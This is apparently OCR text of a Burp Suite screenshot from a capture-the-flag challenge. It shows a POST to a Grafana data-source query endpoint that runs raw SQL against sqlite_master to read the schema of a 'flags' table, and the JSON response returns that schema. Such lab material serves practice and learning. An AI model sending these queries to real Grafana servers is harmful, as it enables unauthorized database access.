 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://193.57.159.27:56555
Request
Pretty Raw \n Actions
1 POST /api/ds/query HTTP/1.1
2 Host: 193.57.159.27:56555
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://193.57.159.27:56555/?orgId=1&refresh=5s
8 content-type: application/json
9 x-grafana-org-id: 1
10 Origin: http://193.57.159.27:56555
11 Content-Length: 439
12 Connection: close
13 Cookie: redirect_to=%2F%3ForgId%3D1%26refresh%3D5s; csrftoken=a17shRgTtqi47Qbz8xfEhdA45GSURIEhmdfngA5hBXnDia1Jr
14
15 {
"queries":[
{
"queryText":"SELECT sql FROM sqlite_master WHERE tbl_name = 'flags' AND type = 'table';",
"queryType":"table",
"rawQueryText":"SELECT tbl_name FROM sqlite_master;",
"refId":"A",
"timeColumns":[
],
"datasource":"sqlite",
"datasourceId":1,
"intervalMs":20000,
"maxDataPoints":910
}
],
"range":{
"from":"2021-08-15T14:45:02.041Z",
"to":"2021-08-15T20:45:02.041Z",
"raw":{
"from":"now-6h",
"to":"now"
}
},
"from":"1629038702041",
"to":"1629060302041"
}
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 P/1.1 200 OK
2 he-Control: no-cache
3 tent-Type: application/json
4 ires: -1
5 gma: no-cache
6 ontent-Type-Options: nosniff
7 rame-Options: deny
8 ss-Protection: 1; mode=block
9 e: Sun, 15 Aug 2021 20:51:00 GMT
10 tent-Length: 385
11 nection: close
12
13
results":{
"A":{
"frames":[
{
"schema":{
"name":"response",
"refId":"A",
"meta":{
"executedQueryString":"SELECT sql FROM sqlite_master WHERE tbl_name = 'flags' AND type = 'table';"
},
"fields":[
{
"name":"sql",
"type":"string",
"typeInfo":{
"frame":"string",
"nullable":true
}
}
]
},
"data":{
"values":[
[
"CREATE TABLE \"flags\" (\n\t\"challenge\"\tINTEGER NOT NULL,\n\t\"flag\"\tTEXT NOT NULL\n)"
]
]
}
}
]
}
14
Search... 0 matches
INSPECTOR
Query Parameters (0)
Request Cookies (3)
Request Headers (12)
Response Headers (10)
Ready
658 bytes | 240 millis